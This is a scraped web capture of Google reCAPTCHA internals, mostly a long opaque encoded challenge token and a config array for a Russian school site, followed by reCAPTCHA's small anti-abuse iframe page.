nDscK6w5VAAwTCrMKsCWUWw7gQD3nDinHCl8KxS8KVQsOXbsKXw5vCtlvDm3/[base64]/DscKLPsOrwovDiMKyYB5XwpRsMCQrw4kCw7zDk8ODw5rDqgzCscKyw6d0ccOSQW/[base64]/DqgwPCiZfwoxmwq5kwqlbPynDmm3DuEVLwq9nw7sPw5Z+w4zDiEbCgcK1w6bDvMO2KzI6wozDrFXDlsKnwoXCnQDChlouXUZPw6rDsxTDqAdXK8OQQMOyw6prAsOKw4vCgMKgMcOBMnogLhwsGsKdK8K1wp5kKW3CvsO6wpsAIg4hw4oAfw/[base64]/CuMOdw6nCosO+fcO1wo7DhjrCnMKzwpUxUsKQH2hywqLCtMOzw7jCtQbDpkEIw6bCvnM8w6cAw4rCoMOgKB/Cm8KYw74LwpTDnnMmXRfCpzfDucK0w4XCusKFF8KSw5REB8OOw4bDksOxfDnDo3/Cn2pcwrnDjSzCgcO8Jj8fenLCpcOcG8KlIwDDhw7CrcOhwoUAwq7CrAnCpFhYw4fDm0rCmRvDq8OLcsKxwoDDn1kKPjHDq205KcKXeMOieXIELzrDtGEnTmHDkBwkw4Itwq/CscKlNMO4wp7CmMKAwrHCrGMtNsKSfUHCkSwFw4vCi8KAeCAtSsKHw6IFw48oEnLDpcKfTsOna1/Cp17DmMK0w51vFVkjFH1Sw5xSwoh5woPDj8Knw7rClhfClyBPDsKiwpklNDbCh8OpwpVyKXZew7oJL8KrVhDDqCEuw7HCqz7Cs1hmcU1VRSfDqi1wwrHDlMOifBklYsODwr0RQsOlw4/[base64]/CnUDCmsKRwrnCpMKKwrvCnQTCtsKWw67DoMKtWMKnaTdeeWlLCwXDggURwrjCuSPCqMKUfCEmZcKFZi3Dul3CtTfDpMOVGsKsXTfDhMK5RzzCoMObecOXe0/DtFDDmi3Csxg5XMOkwpt+w6zDhcKHw4nCvkTCrUtoFQpyOHUEWsKjBUNaw47DrMK3CiAfWsKoFj1awonDj8OGwp1Jw47DolTDmgnCt8KuLEPDpFohEkJ0N0Zsw71Ow6LDs3rCp8OnwpnCnn03w7jCvk8Bw5/CggsefRrDqVzCosKQwqA0wp3Cg8O3w5/CvcKww6lIHCwpE8OSPUQ4wo7CucOmM8OhHMO+IsKLw6zCvjsJGcOFb8OewqdAw6zDnTzDhxbDucKHw53ChjBFYMKcS2FVIx/CqcOqwp8Gw7DCjMKseQvCoAkcGsOVw7lHw6IAwo5iwoHDncKkbXPDisKrwrrCvGPCkMK4S8OCwrduwrzDhEvCtMKJBMKCXVlpN8KDwq/DtlFJTcKWXsOFwqtUFsO1AjQkMcOWAsO1w4nDgBtlNEkkw7DDncKhTX/Ct8KWw5/[base64]/wrXDoRjDgsKLI3LDo8KEcMOVbMORw6rDnMKUSS7CtcK4wq7CtcOML8K0w7DDvMKfw6d/wosjUUsbw5hmZVstAgDDg3/[base64]/CuVbCsMONw7nClUsAwo7DuMOCwozCiBQ4wq1Ow4cFAsK4N8KRw5vDpXUPwokowq/Dt3QywrzDucOXUWrDrMKLKsO/AUUnMXPDjRg/wpfCpcOkZcOWwqPCu8OrCRkjw4NowpUtXcO5E8KFGD4kJMOEXmMVw4QMDcOGw7TCkk8le8K/YMOtMMKDwq8twqQ8wpXDn8Ogw5jCuws+RXDClMKOw7Qqw7UCMwvDtCXDi8O5C1/DpcK3w5XCgsKpw6jDozoUQ2Uzw4lXwq7DtMOywo8HPMOHwonDnC9Zwp/[base64]/eMKuw7TCr2LDk8Oew4HDnnseGwoQw7vDvMOJJ8Kqf8KTw7JkwqTCl8OXJ8KewpEnw5TDsQQeQT1twp3CtnAVNMKtwr4fwp7DncOmYTJBE8O0OiXCh1/Ds8O2O8KAOx3ChMKIwpXDoCLCncKkQjIiw5FVTQLCuXs5wppZPcKSwqZpDMO2UQXCv1xqwp8uw4HDg29WwoFPKMOYCHrCuRXCk3tUJm8MwrlowpbCtkx7wqRAw6VmBXXCpMOUBMO8wpLCnm0Jax4zITLDiMOrw53CksK0w6lOYsOZY01Iwo/CiCVww4HDssK9FnPDicOvwqdDOE3CgQhNw48pwoHCq2I+UcOERUJvw5cJC8KCwo07wrlZH8O8bMOqw6JbMw3DgnPCmMKPbcKsIMKWFMK1w63CiMK0wrR6w4XDlWIuw6vDgDvCsWtRw403KMKbLArCrMOBwpzDpcOWX8KjRcONMk8wwrV/wqxWUMOqwofDizbDkTodbcKbe8KSw7XDq8Kmw5/Du8Opwr/[base64]/DnsKkwq8Kw5QkZsOuDw9OwpLDrT/Ci1nDkFnDt3HCn8KhJQRDwqkAwp7CnBfCpcKrw44Iwq42EMOtwq/Cj8KQwpfCg2Ehwr/CsMK+FEQ/[base64]/Dn8KXw4DCs8O+N1sVwpQ7wqXDr8Kew7gYSsKlDWHCssKkwobDt8KcworCowbCgCTCpsOgwpHDosOPwrpZwqAfZsKMwoATwqIPXsOdwoJNe8KMw5RXWcOAwqp5w6Bsw6TCuj/[base64]/CsT3DssOawoY7Dmlrw4UJPcOic8KKW2MLKkXCo3jCisObI8OMM8OLdFLClMK6QcOTYkzCuyTCgcKzD8OUw6fDixtaFStqwr/[base64]/[base64]/wpUCV8O6wrEBw6zCr8O9w5NCBMKJK8O7ScOaw7d3w49Cw5R2w5HCjxo1w6jCkMKCw7QFKsKcNRHCjMKSUinCn1TDicO4w4TDrDQkw4nCn8OZb8OVbsODwoQUblVCw53DmsOYwqMMS2HDjMKowrzCs3ofw7/[base64]/[base64]/[base64]/DmsKOw6TDtS7DnTrCgsOIDsKQAMK8wq7CkcOIB8KKXMOiw5PCvS3CoUnDgnwQw5LDjsKzFRoGw7HDhiIuw4QCw5oxwqx6Ciw3wqkGwptvbiVUcRfDg2TDnsOfdzxYwpwLXRDCgFsQYcKPCcODw4/CoBTCnsK8w7LCgcO5X8OXRDjCr3NCw7DChm3Dh8OGw505wo3DvsKFEC/DnTEIwqfDgS4/[base64]/[base64]/Di8OIwq/Ci8K9w78LwpTDhsOEw4TDiWbDo8K1w6jCgxLCrMKtw7PDk8O1AFvDjcKLFMOiwqw/[base64]/Dnmcjw7RyOm7DncOKwpEyWsOMB8KRO3RAw6bDo1wLw4Jef3nDj8OEA2hLwoZmw6LCpcOFw6YWwqvCoMOiZsK+w5oqSB5+OTdXKsO3YsO1wqI8wpUGw6oVScKsaRJEVx4+w4PCqRTDjMOGVVIoVk8tw7HCmBlPS0hqFkLDjAvCgHIyJ0FTwpjCmEvCqwpSJmEETVY/GsK0w5MccRXCqcO0wqEwwrAXW8OCWcOzFAFqJ8OmwoUBwrZhw5rChcOxX8ONMWDDlcKtC8KCwp3CtQJ7w7PDnWvDthzCkcOvw4nDqcOgw4UXw7A3TyEmwowtVCp7wp/DkMKFPMKJw7vCncKPw7kkEcKaNhZxw48wH8KZw4luw49oIMKjw4IHwoUewq7DocK/AynDuWjCqMOYw7zDj0NcWsKFw5PDtAM9LVvDm0Mow6gvKsOyw4ZMX2fDosKhTSEVw4Jnb8O2w5fDiMOIJMKxUcKmw5zDvsK9QSRKwrMHTcKedcOHwq/DnSvCv8Omw7/DrTkdccObLRnCqhoIw5MzaiFpwp3DuE0YwqvDosOkw54aA8KPwqXCmsKQIMOnwqLCicOHwprCixnCpFxtG1HDpMKCVmBUwqbCvsKnwqFdwr/DtMONwpDCkFZieUkpwo0RwrbCghMmw6ciw6sPw6vDk8OSdsKAbsONwpDCsMK+wqrCvXhEw5TDn8OTCQoPKcKcITTDoy/Dkg3CrsK3fcOqw7HDuMO6VHXCpMKWw7c4OMKow43Dl1LDrsKQN3rDs0bCjw3Dnj/DlcOcw5xmw7HCvyzCmAQQwrwQwoV0dMKsJcOIw7BUw7tpwrXCug7Du1E6wrjDog3CnHrDqhk6w47Dr8KUw7R2RSPDgE3CqcKEw55gw4zCpMKSw5PCgALCjcKXwrDDvMO8wq80CEPDtnrCvTtbCXjDiGocw78Ewo/CmiXCn2jCmcKQwqjDvCQ2wqrDosKowo0BGcO4w6hgIVbDmUE5WsOCw5sjw4TCgcKqwonDn8OuAAjDi8KuwqPCrDbDrcKvIMKew4HClMKGwr3CjBEGHsKWRVpPw40Owp1NwpUTw5RCw5TDnkU9LsO7wq15w6lSNEowwp/[base64]/wrXCh8OhSsOjWD9zwoksdsKSwqnChgvCn8O8RMOgalfDj1FLLMOLwr0Bw4vDmMOdDmJiLmRrwod4wqgGEcKqw40/wpXDjF13w5zCil1GwoHCmhN8ZcOgwrzDv8Kqw6DDnQJoWFLCg8O1eAx7RMKPPRjCnU3CvsOBXCfCnnUPekPDhyfDicO5wq7Dl8KeN1bCvXtKwqTDmXg6wqzCusO4wrRBwqLCoyl8fEnDpcO4w7QoMsKFwrDCnU3DmcKMAR7DsBsywrvCisKzw7g+wpQ/bMKsB3EMcsKuwqBUV8OMRMOkw7jCjMOpw6rDpRJqIsKDQcK4XQXCg0hBwq8lwqMpYMOJwp7CrArDsWJeD8KDSMK7wq43U2o5LAUwd8KCwrnCph/[base64]/DjXLCgsOxdgk5cMKrw63Di3vDkznDgMOIwq/Ct8OYwq4Uw6JUWCnDmHzCpCDDpFbDmALDm8O/E8KUbMK/w63Dh2YuSFbCt8O2wr1YwqF5IT3CvT4/[base64]/CsToZw7PDhQzDj3vCuyvDsSvDkHERwrrDhxfDlcOkHjIQN8Kwwr1Gw7kAwp/DjwQzw4RhNMKnQDfCucKwA8OwSFPDtzHDqygZFysWI8OMKMOhwogew4UAFsOkwoPClVABOVDDkMK0wpR+PcOMHl7Ds8OZwoTCjsKxwrBYwpZMY2UDKgbCjSTCkl/DjDPCqsKAZcObecOaF3/[base64]/DmDBTwrfCr8KqA2NMCDtCbcOsFmnCpBx4GD4wGh3Di3XDqMOZPTN6w7BMGMKSKMKSccK0w5FRw6fCuXpfB1nCsU4EQwt+w7xKSHXCksOsJl7Cs3B6w5MxLCVRw6nDuMOqw67CuMOdw59Ow73ClQplwrPDn8K8w4/[base64]/[base64]/wqcaw4clwoIuZMKhwogYwrxLK8OEGMOKw6YCwpzCiGjCq8K7w6zDq8KoNDUkM8OZNS7Cr8KSwox2wqXCoMO1CsKDwqzCn8OhwoUpbsKhw4lzRxzDnRUAIcKOwpLDiMK2w40rWSLDqhvDtMKeekzDn21sfsKtf3/CmsKGDMOaMcOew7VYZMOuwoLCoMKLwqfDhBBtFhHDoSUfw5xHw7ohHcKJw6bCscK4w5QIw7nCvjspw4LCgsKCwo7DlTRXwrp0wrFoMcK/w6PCvibCjH3ChcO4UsKWw57Dg8KGCMOzwo/CjcO/woMSw5lTWGLDtcKDDARvwonCt8OjwpnDqsKgwq1Swq/[base64]/DtcKNU3xyYw/DvlJrWcKWwqcpXHQGXR3DukHDicKQw7kcacKfw7Q3WcOqw4HDlcKGWMKrwpNpwot2woXCtk7ChBjDtMO3K8KkWcKAwqDDgk8ERXY7wqzCosOQQ8OSwrcnIMOYeDzCusKDw5/ClDjClMK1w7XCjcOmPsOzehh/YcK/[base64]/Do8OhLwtpV8O+w4jCtcObazcxUMOswqJ5wqXDuy3Cr8OMwpZwfcKiYcO4IMKFwrPCncO7RjVTw4ovw6UOwpvCgHbCvcK/DcOvw4vDkiEZwo1+wp9Vwr93wpDDgHzDi1rCsW9Rw4jCr8Olw5vDiFzCgMKgw7nDq3PDihjClQvDp8OpeWzDrjLDpMOswpHCuMO+GsO1RsKHIMOQEcO+w6TCi8OPwofCtk0+ahgESypiScKBIMOFw5vDsMO5wqZOwqzDlUIaPcKMZXdTKcOnaUYMw5o8wq4HHMK/fMO7JsKyWMOhIcKOw78IZnHDncOyw5MAYcKMwpUxwo7CoDvCgMKIwpHCrcOzwo3Dg8ORw51Lwo0JRcKtwpJVUE7DhcO7fcOVwqsuwpLCgmPCosKTw5nDgH/[base64]/CjATDksKVw7/Dm8O8QcO/wpXClMOKG8K3wpfCpMO4NsOmwrl0D8KEwq3CkMO2WcO7EMOTKCjDsncyw7d3w5XChcKtNcKpw6fDnXhNw6PCvMKdw4NvImjCj8KPL8OrwpjCrm7DrClkwrgEwposw6lxKyvCgkUawrvCnMOSS8KmGzPDgMKuwoBqw4LDmw8Yw6x8MVXCoCzClGV5woEuw69lw5ZRM0/CqcKfwrA6dCg/VWpOPUVBUsKXdl0QwoB3w7XDt8Ogw4dfH2l+w5oYJ39uwpvDvsK3eXLClUtURcK7VVJ5e8KBw7rDrMO+wr8PIsOfR3IsRcK0I8Oiw5sPasKnED3CsMKDwr3DhMOBOcOwUD3DhMKmw4nCujvDvMKzwqd8w4VRwo/Dr8K5w7w6FxkPRMKxw7Akw6TChBARwqUMVsK8w5E5wqB/NMOxCsODw5jDp8OFXcKywoZSw7rCoMK6YTUnKcKfFgTCqcOhwq9Fw4gWwr8ywrDCusOBWsKJw5vCscK+wrIkazrDgcKYw6/CuMKcAgxNw67DsMKnBF/[base64]/w45ESElvwqw/F8KLw5B7woROBhvCv8O/w7HDmcOTwqAAQyDChhUQOcOrW8Kzw7cswrfDqsO5JMOFw4XDiUTDozHCjBfCuAzDjMK9Cz3DrTR0IlTClcOsw6TDn8KCwrrCk8O/wpnChypiZj9Xwq7DshZleHUEGWo5WsO0wonCiwYowpDDjj1Ow55TF8KgRcOew7bCi8O5VlzCvsKmAUY4wpjDlsOPRiQ6w49SX8Ofwr/DlMOJwpMbw5kmw4HCtMKxNMKzP0Q6DMOxwrIrw7XCr8KAasOnwqXDuGrDg8KZa8KGbcKUw7FZw5vDqitQw5TCjcO/w6nDswLCs8O3ScOpIkFSZW8wQwZvw61aZ8KRAsOVw5TCusOvw7HDvmnDhMK+CnbCilzCocO6wrJBOR4iwoVUw59uw5PCksKTw6LDtsKLYcOmVGZew5xXwrtJwrQDw67DjcO1SRDCnsKhS0vCqAbDhyrDn8OjwrzCnsKFc8KtSMOVw502bMOBKcOHwpAPOkjCsH/Dg8O3wo7DtHpEZMO0w442EHFMf2Apw73ClQvCrDkxbVLCsl3DnMKow4vDl8Ogw6TCnV4zwpvDulfDjsOMw77DqCFlw4xGK8Oew6nCiVwIwozDqcKKw6lCwpfDvX3DrVDDt0zChcOAwoDDvDfDhMKQZMKKSD/DjsOmaMKfLUxlQMK5ecOSw7TDlsK4ScKdwrHDrcK1R8OCw4kiw5DClcKww6Z7C0bCpsOgwppOHcKfZWbDncKkCl3CrVB2e8KkRWzCqC5MWsOXFsO8TcKIXnI6VBMBwrnDu3cqwrA+JMOPw4rClcOKw5VOw7VnwofDpsO+JcOZw4RwawbCvMKsC8Owwq4/w5syw4nDtcOJwqcXwpvDp8KGw5BZw4jDvcOtwovCisKiw758LF/Dp8O1BMOnw6bDkVtuwpzDglhiw6kOw5wdJMOqw68Qw5drw7DCixYdwojChsO/dXbCigwLMTwMw41QNcO9Xgocw5pBw57DpsO/[base64]/w5kww55Qwr4sP8Oxw7txBMKVwr9+wrDDqMOCNE9VIzzCrgR9w5nCscKWNWsNwrlwD8ODw4jDvUDDsicIw4YOE8KkKcKILhzDgiTDmsOVwqvDisKZWUEhWWtFw4wcw4QTw6XDvMOdHk/CusKfw41cHQZWw7Ftw4fCnsObw5g8AsOYwofDlhDDnzIVBMOWw5NrWsKTRHbDrMK8w7JbwofCmMKyQT7DoMKSwp4Ewp5xw57DgTV3fMKBNGhZZBfDg8K4CDJ7wobDrcKHNsO+w5PChxwqLsKxSsKEw7/[base64]/DhsKawpR+MyfCk8O4TcK5TGzDpA8Gw7TDrXvCt1UBwqzDk8OFEcKxPn7Ct8KHwqBBJ8O1w6zClh4ow7ZHDcKWQ8K2w6bDucO6a8KcwrpVV8OOPsOvSnQowonDowDCsjnDsWvDn3zCqxNOcHYzU01pwpfDn8OpwrNbdsKNbsKBw6DDhi/CmsKRw7QDJ8KTRg5zw6crw6osFcOUeSU2wrwyScKWR8O/ShTCg3sgCMOuI33DihxsHMObcsOAwpFKEMOeUsOBb8Oew6MWXBYLbTXCrBbCszTCqCJODVjDr8O2wrbDpsKGAxTCpxvCvsOew7DCtA/DncOMw4paewHCq1RpN1fCmMKKdEcvw5fCgsKbf1RFTsKpXk/[base64]/DtQ7CkMOMw5FEw4HDjmocw7jDuRMZUMKjZWDDnRXDkCnDrgHDiMKiw6cqHsKJRcOjTsO2A8KZw5/[base64]/wpHDg2J4w40BfMK5IMOUwp/[base64]/CoQ3DlsO9wps1wpHDjMKwwqgfwqQfQMONHcKnKmN3wqXCo8K+w5jDl2DDtCYDwqrCkl8KPMO7OmA+wowkwp8TThnCvzUHw6RQwr/Dl8OOwrLDhipzYsK2wqzCucOZBsK9O8Ksw6BLwrPCvsOHOsODf8OBQsKgXAbDsQl6w7DDkMK8w5jDvWHCmMOhw6FsBHXDpnZ6w5h+ZkLDmSbDosOwVV5rTcKPHMKswqrDjmhUw6PCmg7DnAzCmMOawp4kUFjCsMKENhB9wpo6wqwow6jCnMK/VjxMwpPCjMKSw5w5YX3DvMO3w7zCvGxUwpbDicKgMUdNXcK5CMO2w7bDkSjDgMO3wp7CtMO4MMOZbcKAJMOhw6rCuE3DlUxbwqTCrUppDjJ3wo05Z2s/wpvCjEbDksKPDcONfcO/c8OIwqPDicKhf8Oqw7/Cj8O6XcOFw53DtsKUJRzDryXDsHjDizZ7dgwBw5bDrSPDpsOsw67CrsOtwqRKHMK2wp9HOSdZwolXw5ttwrvDnngtwrHCjAstBsO3wrbCgsKEdBbCqMOMLcOYIMKmLxsIUmvClMKafMKuwqQAw4jCugIiwqQewpfCt8KBS39mUTdAwp/Doh/CpUnCr1DDpMO4MsK+w5TDggfDvMK+Fz/[base64]/[base64]/DoEjCk2fCssKpwppnw4c3w7IQwoExw4DDuxQbU8O7bMOUwr/CtClUwr15wqolM8K4wr/CkDXCgcK8G8OzI8OSwprDlgnDsQhCw4/Ct8Ohw4INwo10w6rCsMO9MBrDsxFTBBXCgjXCgAbCqjNPfwfCtsKHdBV5wpbCtHLDpMOXHMKHE3FQUMOBS8Kcw5LCsG7DlMKNGMOqw6XClsK2w4taBlnCssKlw5F/w5/Di8O/O8Kab8K6wpTDiMK2wrklZcOyS8KaUsOIwowjw4dablh+czvCosKPK0/DmcOcw5JTw6/Dp8OUaz3DvUtVwpXCrxwSC1EdAsO1Y8OfaXFAw4XDiiJSw7jCrh5BOsK9YAvDqcOGwpV8wqJwwpYsw53CucKGwr/DhUXClE9Lw51dYMOnQ0fDk8OjDcOsLUzDqB8Hw6/Ct03CmsOxw47ClkRdPiTCucOuw648bcONwqdLwp7Dlh7Do0kFw645wqYAw6rDnnVPw6QUaMOTRwwZTw/DmsONXC/CnMOnwoZ3woNQw7PCi8O8w7ITXcOPw6AeVx3DgsK+w4ppwoZnU8OKwolDA8KGwp/Cjk3DtGrCt8OvwqdCdG8rwrtdU8KcNGZYwp5NG8KHwqLDv3ptK8KofcKYQMK9CsO+OCXDqnnDkMOwYsKBNhw1w5pkfRPCvMK3w60pbMKWb8K4wo3Dg17CrT/DkxRaA8KUJcOTwqbDrXjDhwFqcATDoxI9w4Fgw7Zmw5vCsW7DmcObKDDDi8KOwqxGGsKsw7bDu2vDvMKLwrsIw4JZWMK8esOfMcKmQMOtJMOjbGbCjUzCmcOrw4zCuhPCkTdiw6RSHwHDtcO0w6PCosOcKBfCnS/DjsKmwrvDhVNDBsKBw5dtwoPDrwDCsMOSwocpwrEobGjDrQw5CzzDh8OdcMO5GsKEwrTDqCgbfsOmwpsiw6DCllgCVsOhwpgtwovDvsKcw7tRwplFDhBowpkibSrCmcKZwqErw7LDjAQuwponbRQXWA3CsB17woTDjcONW8K8IcK7VDrCosOmw6HDkMO/wqlyw51KZBHCsTTDkQtPwqDDvV4MNEfDoltmcR0Jw4vDksK6w6h2w5HCjcOJBMOGRMK1LsKVIm9Xwp7Duh7CmxbDoQfCoFzCvMKcIMOQfnocB1NiK8OHwolvw795QcKJwrHDqVQPLBcqwqDCtDMUZBrCnTU5woLDnkQuLsOlYcKjwrvCmW51woNvw5TCusO2w5/[base64]/[base64]/[base64]/[base64]/H2PCn0nDkMOWV212w6LDmcOKw5szwr/DljrChm7CqXXDvmcwHiLCksOuw59/McOHODlWw786w44qwoDDnggIO8OhwpDCn8Krw7vCv8OmCMKMPsOrHcOUQ8K4PsKtw5TCisOJSsKdemFBwoTCrsKxNMKGa8OeGxLDgBvDosOmwrnDqcOPFihLw47DvcOZwqtfw7TChcKkwqTDpcKBCn/DpWfCjlXDlHLCrMKiM0HDjlsJR8OXw6o6asOcT8Ozw4xBw6nDikTCiBM4w6nCscOdw4sTesKTODdAeMOnMGfCkx3DqMONbhogcMK1RyAzwp5MYl/Ch1ERKFXCscOTw7MPSn7CpQnCrGTDnwUaw4FEw5/ChMKiwoTCs8Kuw7jDmnDCgMKgI13Ch8OpBcKXw5U/M8KkW8O8wpsww7V4DRnDhhvDqQ8FdMKBKl3ChDTDjXIGMSZKw7oJw5hww4AXw6HDhzbDj8Ktw4BQZ8KRPB/Cgx8Rw7zDlsO8VjhMVcO/RMO2fFjCr8OVNgdHw6wXHMKpfsKsGnRvPMOpw5bDr1Zxwq4/w7nCp1HChDjCsBQZY0zChcONwprCp8KTSB/Cn8O0fzU3G186w5TCksKzdsKuNgLCt8OqHgFvcQw8w4orXMKfwpjCocO9woRaXsOmHjQWwpXCoRx7bsKpwo7Cm04qYQF+w5PDpMOhMsKvw5bCkQ51N8KzaHXDnW/ClEE0w6kFN8OYbcOtw4HCmBHDnE1dHsKswrZGb8O6w4bDocKswqFBCVkJwpPCjMO0SDZacGTCpzAJbsOuXcKCJ2Vyw6XDul3DqsKmbMOtf8K5IMOOd8KcMsK3wrpZwo5Afh/DlTYgNWnDvHXDmw0Vwq0PUh0ycGEhEAfCqcONT8OfHcKXw5/DsC/CgQTDuMKZwqLDn2MXw5XDnsO0wpczGsKnNcOqwrXCkG/CpTTDhGwQP8O3M03CvEEsO8Otw789wrB2ScKubBAww5HChRlpYhgFw4zDm8KffzHCicOiwrfDlcOfwpM8C0V6wq/CocK9w5RvL8KXw4DDrsKaKsKjw7HCscK+wqXCtWEsdMKewotbw55yLMK9wpvCv8KmLTDCt8OGVAXCrsKOGXTCr8K/wrPCsFjDmxvCosOrwrBFw4fCv8OLMmvDsxjCs2HDoMOkwp3Dnz3DsWoww4wRDsOZRcOdw4jDujnDpjHCpxLDixRXKFYJw7MywpjCmEMeY8O2I8O7wo9UYRcxwqs8bnnCmA3CoMObw4zDt8K/wpJQwrduw5xwWsOnwqB0wqbDvsKdw41Zw67CtcKAUMOcccO8GcOHOi0twpcYw7hyJsOfwoR+YQbDjMKeOcKRZADDnMOJwrrDsw3CvsKdw6kKwpkawpk3w5nCpyAoIMKmL2JADsKYw5ZkAlwnw43Cnx3CqzVXw6DDvGfDr07ClnRDw5oRwqTDvEF3HnjClE/Cm8Kvw61Dw5NtAcKWwpLDg1rDt8Oew5x8w5vDjcK4wrPCkibCrcKOw51KFsOZKHzDsMOQw49DMXt/[base64]/[base64]/wqUgwpvDo8KGw5I4VsOAwqbDvzEAPsKRM8OmMj4Qw75sdDHDhMOmX8KQw7kdMcKCXF/DpQrCsMO8wqHCpMKwwrVbLMKwXcKLwrXDrsKAw5k5w5jCojjDssK4wocCdT1rEi4Qwq/CicK4cMOMdMKVPj7CoXzCr8Kuw4QBwpUKIcO2SRlPw43Cl8KnYHZfawHCjcKRHCbDmBNEa8OeQcKwIDN+wp/DrcOFw6rDonMecsOGw6PCuMONw5kow5pFw7FRwoDCkMOVHsOeZ8ONw5ksw50CPcK1dG4mw7HDqB8Cw4DDtipCwpPCl1jDhWQ6w4jCgsOHw5xvaCXDgcOywoIsasOqS8O8wpM8I8KYb04/dC7Dv8KXYsKDIcOZA1BBScOgbcKDZGA7OiHDjMK3w6pea8KaRnVPT18uw5TDsMOeTDnCgCHCsQXDtTnCksK3wpUSA8OKwoLDkRrCv8O3ayDCrVIWeAtSVMKGNMK5RhTDpy0cw5stFG7Di8K1w5TCpcOOCi0iw5/DiGNNZSnCi8Kmwp7DssOEw6fCgsK1wqLDl8Kgw58NMFHDpsOKF2N+I8Oaw6I4wrzDh8ONw7TDiVjDqsKZw6/CpMOewpldRsK9DyzDiMOyesK9HMO9w7LDuBxIwoFMwoUCfcKyMjzDlcK9w7PCp0DDhcOWwrHCkMOtfC0rw5fCj8KawrfDj1EBw6hBU8KXw5o1c8OFwqsswot/dyNSOVvCjTgGdAd8w79jw6zDs8KywpvChTgLwpISwo5MDAwIw5PDl8KqQMOJTMOtVcKEfjNFwqx7wo3Du2fDo3zCllI/JMOEw753CsKcw7BPwr3Dj2HDim0hwqzCg8Kyw4zCqsO1FcOpwqrDpMKiwrt6UMOrRmhbw53DisOuwprCtk4kHBIwGsKsB2DCisKARwfDscKOw6vDu8KRw6jCqcO9Z8Ofw6HDosOGdcKsQsKkwpQJSHnCgmBTQMK3w6bDlMKSQMOAV8OUw5M5EmHCnAvDkB1oPytfLD1/FVwRwpc1w5YmwofDl8KcAcKew4zDv3BgM2gkQcK5IyfDhcKDw4zDu8KkXUvCk8OqDHLDisKMOlTCoDp6wqLDsFFgwrfDtD99Dz/DvsOXdl8WbyxcwpHDi0FALwk8wppHbMOdwqwpC8KtwoMEw6wnRMOOwrXDu30TwrTDq3XDm8KwcmbCvcKPdsOOScKGwobDhMKqI2YRw5fDgiFdIMKkwq4hez3DhjAEw4ZOO0Bhw5jChGd4w7PDhMKEc8KrwqLCpAjDnXwFw7DDvzt+XRxbT0/DmmF7N8OtVj3DusOGw5h+MydCwrMnwpBJEArDscO6WiRsSnYDwpfDqsO6TxnDsVvDuklHecOAXsOuwoI0wpvDh8O/w7vCnMOzw70aJ8OlwrlXPMKhw4XCiUbDl8Ojwr3ChiNEwrLCvRPCvCrCrcKPIivDqjVGwrTCn1YZw6/DvsOyw7rDogfDu8OewpJWw4fDthLCrcOmNgMnwoPDiBfDo8KrcMKsZ8OwLjLCnnlUW8KEWcO6ACnCnMOOwpVoGXfDv0Q3T8KSw6zDisOFMsOFPsO4EcO0w4PCmWPDhkPDo8KKfsKIwrZYwqDCgjVuKBPDuT/[base64]/w67DncKow65AJTbDiMKIw53DrsOjLFUQGGvDtcKHw7hAU8OTfsO7w4V6U8K7w7tMwrbCvcO1w7PDgsKfw5PCqXzDlT/Ci3HDh8O0dcK2c8KoVsOqworCmcOjIH3CtVNiwqx5wr8qw7DCu8KzwqVuw7rChXIvbFQIwqctw6rDkR3CtG94wqPCmh1jdkXDkEsFwqLCiR/CgcOLZGBhP8Oow6HCtMOhw78EN8OYw43Cmy/CpH/Dn0d9w5Y1cEAGw5x2wrIrw5Y0GcKSdmLDlsOPYlLDl23CiFnDtsKcWnsWwr3CsMKTXmHDrMOfRMKDwo1LQ8KdwqdqXyR8BAk8wrzDpMOtX8O4wrXDmMOgc8Kaw7VaDsKEPUDDvjzDknvCiMONwonCpBIKwpJqF8KfbMK/FsKFPsOMXDbDh8Ocwok9NCHDpQFuw53CkTZxw5VNYWVkw6wqw5dow5bChcKOQMKvShYnwqw8GsKKwrnCgcOHQVDCr0U6wqE6w53DlcOZGFTDocOIbVTDhMKswrvCiMONw4HCsMKJSsOyc2rDisKTF8KewpU4X0PDocOgwog5WcK2wobDgx8HWMO7R8K/[base64]/DoMKKUcOPwqsuHxXDp2J/wobDiDjCs3nDvcOVV8KQR1zDmQ3Dox3DlsOYw6nCrsOQw5/[base64]/wpY2wpAmQcK+w6XCp3tiRcOSBsOswpLDvsOOGVDCuEHCpsKZK8KFIwXCo8K6wpHDpMOuZnnDsnEHwrsww6/[base64]/Ch8OJWAXCrMKLw6dGZA7DscKrw6LDq8O/w5wCGGjDjCvCpMKzYWJsHcKABMKEw5nDtcKrXEV+wqElw4nCrsO1WcKMasK5wqYofBXDk0FIZsOjw48Jw5PDl8OtEcKhwrbDkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224rnP9h7Ag9+NiyMI6fYk2O1kMT/z8ntVcSQLkIpRkKY\\u003d\x22,1,0,null,1,1768937971701,0,0,[37,183],null,[164,17,200,179],\x22RC-bg2wbVyygzrMTA\x22,null,null,null,null,null,\x220dAFcWeA5S8Jy3wsuGyncLnzuPS6h93L-sszmeWkB0mRvSh38jIxEIJO8m2jevSbFFt_bi14U-CU8o8KwYIMz_SGumxDha1ibHXA\x22,1769020771825]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="08Lv8SSGlEuR1C058Uh3jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934374981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>